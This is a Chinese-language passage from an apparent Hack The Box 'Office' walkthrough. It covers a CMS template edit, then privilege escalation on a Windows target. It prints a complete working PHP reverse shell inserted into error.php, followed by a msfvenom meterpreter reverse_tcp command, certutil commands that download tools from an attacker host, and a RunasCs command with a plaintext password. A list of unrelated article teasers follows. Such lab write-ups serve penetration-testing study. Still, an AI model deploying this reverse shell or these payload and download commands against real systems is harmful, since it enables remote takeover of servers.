
进入界面后,查找功能点,发现存在system->site Templates能够修改主页代码

直接将error.php的界面改为一段反弹shell的代码
<?php
// Copyright (c) 2020 Ivan Šincek
// v2.6
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {private $addr = null;private $port = null;private $os = null;private $shell = null;private $descriptorspec = array(0 => array('pipe', 'r'), // shell can read from STDIN1 => array('pipe', 'w'), // shell can write to STDOUT2 => array('pipe', 'w') // shell can write to STDERR);private $buffer = 1024; // read/write buffer sizeprivate $clen = 0; // command lengthprivate $error = false; // stream read/write errorprivate $sdump = true; // script's dumppublic function __construct($addr, $port) {$this->addr = $addr;$this->port = $port;}private function detect() {$detected = true;$os = PHP_OS;if (stripos($os, 'LINUX') !== false || stripos($os, 'DARWIN') !== false) {$this->os = 'LINUX';$this->shell = '/bin/sh';} else if (stripos($os, 'WINDOWS') !== false || stripos($os, 'WINNT') !== false || stripos($os, 'WIN32') !== false) {$this->os = 'WINDOWS';$this->shell = 'cmd.exe';} else {$detected = false;echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";}return $detected;}private function daemonize() {$exit = false;if (!function_exists('pcntl_fork')) {echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";} else if (($pid = @pcntl_fork()) < 0) {echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";} else if ($pid > 0) {$exit = true;echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";// once daemonized, you will actually no longer see the script's dump} else if (posix_setsid() < 0) {echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";} else {echo "DAEMONIZE: Completed successfully!\n";}return $exit;}private function settings() {@error_reporting(0);@set_time_limit(0); // do not impose the script execution time limit@umask(0); // set the file/directory permissions - 666 for files and 777 for directories}private function dump($data) {if ($this->sdump) {$data = str_replace('<', '<', $data);$data = str_replace('>', '>', $data);echo $data;}}private function read($stream, $name, $buffer) {if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream$this->error = true; // set the global error flagecho "STRM_ERROR: Cannot read from {$name}, script will now exit...\n";}return $data;}private function write($stream, $name, $data) {if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream$this->error = true; // set the global error flagecho "STRM_ERROR: Cannot write to {$name}, script will now exit...\n";}return $bytes;}// read/write method for non-blocking streamsprivate function rw($input, $output, $iname, $oname) {while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) {if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length$this->dump($data); // script's dump}}// read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS)// we must read the exact byte length from a stream and not a single byte moreprivate function brw($input, $output, $iname, $oname) {$size = fstat($input)['size'];if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) {// for some reason Windows OS pipes STDIN into STDOUT// we do not like that// so we need to discard the data from the streamwhile ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this->read($input, $iname, $bytes)) {$this->clen -= $bytes;$size -= $bytes;}}while ($size > 0 && ($bytes = $size >= $this->buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) {$size -= $bytes;$this->dump($data); // script's dump}}public function run() {if ($this->detect() && !$this->daemonize()) {$this->settings();// ----- SOCKET BEGIN -----$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30);if (!$socket) {echo "SOC_ERROR: {$errno}: {$errstr}\n";} else {stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS// ----- SHELL BEGIN -----$process = @proc_open($this->shell, $this->descriptorspec, $pipes, null, null);if (!$process) {echo "PROC_ERROR: Cannot start the shell\n";} else {foreach ($pipes as $pipe) {stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS}// ----- WORK BEGIN -----$status = proc_get_status($process);@fwrite($socket, "SOCKET: Shell has connected! PID: {$status['pid']}\n");do {$status = proc_get_status($process);if (feof($socket)) { // check for end-of-file on SOCKETecho "SOC_ERROR: Shell connection has been terminated\n"; break;} else if (feof($pipes[1]) || !$status['running']) { // check for end-of-file on STDOUT or if process is still runningecho "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams} // use proc_get_status() instead$streams = array('read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR'write' => null,'except' => null);$num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], 0); // wait for stream changes | will not wait on Windows OSif ($num_changed_streams === false) {echo "STRM_ERROR: stream_select() failed\n"; break;} else if ($num_changed_streams > 0) {if ($this->os === 'LINUX') {if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDINif (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKETif (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET} else if ($this->os === 'WINDOWS') {// order is importantif (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDINif (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKETif (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET}}} while (!$this->error);// ------ WORK END ------foreach ($pipes as $pipe) {fclose($pipe);}proc_close($process);}// ------ SHELL END ------fclose($socket);}// ------ SOCKET END ------}}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('IP',PORT);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
修改完成后保存,访问该界面

拿到shell
权限提升
查看当前用户权限

发现还不是用户权限,先想办法提升到用户权限,查看靶机中有哪些用户

发现有之前爆破出密码的tstark用户,使用RunasCs进行提权,先使用msfvenom生成一个payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=[IP] LPORT=[PORT] -f exe -o payload.exe
将本地的RunasCs和payload上传到靶机
certutil.exe -urlcache -split -f http://10.10.14.2:8989/RunasCs.exe
certutil.exe -urlcache -split -f http://10.10.14.2:8989/payload.exe
使用RunasCs以tstark用户运行payload.exe,并且在msfconsole开启监听
RunasCs.exe tstark playboy69 payload.exe

成功拿到用户权限
-------------------------------root权限待更新-------------------------------
相关文章:

Hack The Box-Office
端口扫描&信息收集 使用nmap对靶机进行扫描 nmap -sC -sV 10.10.11.3开放了80端口,并且注意到该ip对应的域名为office.htb,将其加入到hosts文件中访问之 注意到扫描出来的还有robots文件,经过尝试后只有administrator界面是可以访问的 …...

android aidl进程间通信封装通用实现
接上一篇的分析,今天继续 aidl复杂流程封装-CSDN博客 今天的任务就是将代码梳理下放进来 1 项目gradle配置: 需要将对应的代码放到各自的目录下,这里仅贴下关键内容,细节可以下载代码慢慢看 sourceSets { main { manifest.srcFile src/main/And…...

FL Studio 21.2.3.4004 All Plugins Edition Win/Mac音乐软件
FL Studio 21.2.3.4004 All Plugins Edition 是一款功能强大的音乐制作软件,提供了丰富的音频处理工具和插件,适用于专业音乐制作人和爱好者。该软件具有直观的用户界面,支持多轨道录音、混音和编辑,以及各种音频效果和虚拟乐器。…...

vivado RAM HDL Coding Guidelines
从编码示例下载编码示例文件。 块RAM读/写同步模式 您可以配置块RAM资源,为提供以下同步模式给定的读/写端口: •先读取:在加载新内容之前先读取旧内容。 •先写:新内容立即可供阅读先写也是众所周知的如通读。 •无变化&…...

springboot/ssm甘肃旅游服务平台Java在线旅游规划管理系统
springboot/ssm甘肃旅游服务平台Java在线旅游规划管理系统 开发语言:Java 框架:springboot(可改ssm) vue JDK版本:JDK1.8(或11) 服务器:tomcat 数据库:mysql 5.7&am…...

第三百五十四回
文章目录 1. 概念介绍2. 使用方法2.1 获取所有时区2.2 转换时区时间 3. 示例代码4. 内容总结 我们在上一章回中介绍了"分享一些好的Flutter站点"相关的内容,本章回中将介绍timezone包.闲话休提,让我们一起Talk Flutter吧。 1. 概念介绍 我们在…...

【Funny Game】 吃豆人
目录 【Funny Game】 吃豆人 吃豆人 文章所属专区 Funny Game 吃豆人 吃豆人,这款经典游戏如今依旧魅力四射。玩家需操控小精灵,在迷宫内吞噬所有豆子,同时避开狡猾的鬼怪。当吃完所有豆子后,便可消灭鬼怪,赢得胜利。…...

PyCharm - Run Debug 程序安全执行步骤
PyCharm - Run & Debug 程序安全执行步骤 1. Run2. DebugReferences 1. Run right click -> Run ‘simulation_data_gene…’ or Ctrl Shift F10 2. Debug right click -> Debug ‘simulation_data_gene…’ 在一个 PyCharm 工程下,存在多个 Pytho…...

作为一个程序员,最少要看过这几部电影吧?
计算机专业必看的几部电影 计算机专业必看的几部电影,就像一场精彩的编程盛宴!《黑客帝国》让你穿越虚拟世界,感受高科技的魅力;《社交网络》揭示了互联网巨头的创业之路,《源代码》带你穿越时间解救世界,…...

备战蓝桥杯 Day4
目录 注意:递推开long long 1140:验证子串 1131:基因相关性 1176:谁考了第k名 1177:奇数单增序列 1180:分数线划定 1184:明明的随机数 1185:单词排序 1186:出现…...

用HTML和CSS打造跨年烟花秀视觉盛宴
目录 一、程序代码 二、代码原理 三、运行效果 一、程序代码 <!DOCTYPE html> <html lang"en"><head><meta charset"UTF-8"><title>跨年烟花秀</title><meta name"viewport" content"widthdevi…...

SSH密钥认证登陆流程(Vscode连接到远程)
目录 前言连接远程步骤1. 下载工具包wsCli到本地机器2. 本地机器上生成ssh密钥3. 在服务器上安装公钥4. vscode连接到远程 参考资料 前言 SSH(Secure Shell)是一种用于远程登录和安全传输数据的网络协议。它提供了两种主要的远程连接方式: 密…...

k8s进阶之路-pod探针:容器内的监控机制,检测应用是否存活
配合Pod重启策略: RestartPolicy 应用程序是否启动完成: 3.startupProbe启动探针1.16:排他性 如果三个都配置了,会优先启动,会禁用前两个反馈成功后,才会启动以下两个 应用启动成功后: 1.L…...

2.1.1 摄像头
摄像头 更多内容,请关注: github:https://github.com/gotonote/Autopilot-Notes.git 摄像头是目前自动驾驶车中应用和研究最广泛的传感器,其采集图像的过程最接近人类视觉系统。基于图像的物体检测和识别技术已经相当成熟&#…...

linux安装mysql8且初始化表名忽略大小写
mysql8下载地址 MySQL8.0安装步骤 1、把安装包上传到linux系统,解压、重命名并移动到/usr/local/目录: cd ~ tar -xvf mysql-8.0.32-linux-glibc2.12-x86_64.tar.xz mv mysql-8.0.32-linux-glibc2.12-x86_64/ mysql80/ mv mysql80/ /usr/local/2、在M…...

Java-长字符串加密
引言: 在数据安全领域,加密技术是保护信息不被未授权访问的重要手段。特别是在处理长字符串时,如何保证加密后的数据既安全又高效,是一个值得探讨的话题。本文将介绍几种常见的加密算法,并展示如何在Java中实现这些算法…...

使用pytest单元测试框架执行单元测试
Pytest 是一个功能强大且灵活的 Python 单元测试框架,它使编写、组织和运行测试变得更加简单。以下是 Pytest 的一些主要特点和优点: 简单易用:Pytest 提供了简洁而直观的语法,使编写测试用例变得非常容易。它支持使用 assert 语…...

Flutter 中 DraggableScrollableSheet 的属性介绍与使用
在 Flutter 中,DraggableScrollableSheet 是一个非常有用的小部件,它允许用户通过手势来拖动一个可滚动的区域,通常被用作底部弹出式面板或者随手势拖动的控件。本文将介绍 DraggableScrollableSheet 的属性以及如何在 Flutter 中使用它。 D…...

分库分表面试必背
一,背景 随着互联网的普及,使用人数和场景爆炸式增长,现在随便一个应用系统都可能达到数百万千万甚至更大数量级的数据。大量的数据带来了新的挑战,怎么快速完成增删改查的业务,是应用服务开发者最头痛的问题。面对这个…...
)
14个常见的Java课程设计/毕业设计合集(源码+文档)
从网上整理收集了14个常见的java系统设计源码,可以用于课程作业或者毕业设计。 1.基于java的家政预约网站系统 平台采用B/S结构,后端采用主流的Springboot框架进行开发,前端采用主流的Vue.js进行开发。 整个平台包括前台和后台两个部分。 …...
